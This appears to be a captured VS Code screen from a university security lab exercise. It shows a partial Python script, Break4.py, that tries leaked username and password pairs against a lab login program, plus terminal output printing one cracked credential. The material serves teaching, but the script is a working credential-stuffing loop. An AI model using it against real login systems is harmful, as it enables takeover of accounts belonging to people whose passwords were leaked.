 Lab1 [SSH: 10.13.6.145]
EXPLORER
OPEN EDITORS
LAB1 [SSH: 10.13.6.145]
LabGen
Q1
Q2
Q3
Q4
Q5
Q6
Solutions
Break1.py
Break2.py
Break3.py
Break4.py
Break5.py
gang
Login.py
Login.pyc
MostCommonPWs
utils
.loginCheck
LoginTemplate.py
PwnedPWs100K
OUTLINE
TIMELINE
1
Break1.py
Break2.py
Break3.py
Break4.py
Break5.py
HashedPWs
1 import subprocess
2 import time
3 import sys
4
5
6 start = time.time()
7
8
9 pwned_pw_file_path = "/home/cse/Lab1/Q4/PwnedPWfile"
10 gang_file_path = "/home/cse/Lab1/Q4/gang"
11 login_script_path = "/home/cse/Lab1/Q4/Login.pyc"
12
13
14 exposed_users = {"SkyRedFalcon914", "MountainPurpleShark585", "ForestGreenShark821"}
15
16
17 with open(gang_file_path, "r") as file:
18     users = [line.strip() for line in file if line.strip() not in exposed_users]
19
20
21 with open(pwned_pw_file_path, "r") as file:
22     credentials = [line.strip().split(",") for line in file if "," in line]
23
24
25 for username, password in credentials:
26     if username in users:
27
28         result = subprocess.run(
29             ["python3", login_script_path, username, password],
30             capture_output=True, text=True
31         )
32
33
34         if "successful" in result.stdout:
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS
cse@cse3140-HVM-domU:~/Lab1$ cd Solutions
cse@cse3140-HVM-domU:~/Lab1/Solutions$ python3 Break4.py
Username: MountainBlueFalcon157, Password: EL2o9EaN
cse@cse3140-HVM-domU:~/Lab1/Solutions$
bash Soluti...
bash Soluti...
SSH: 10.13.6.145
0
0
3
Ln 8, Col 1
Spaces: 4
UTF-8
LF
{} Python
3.8.10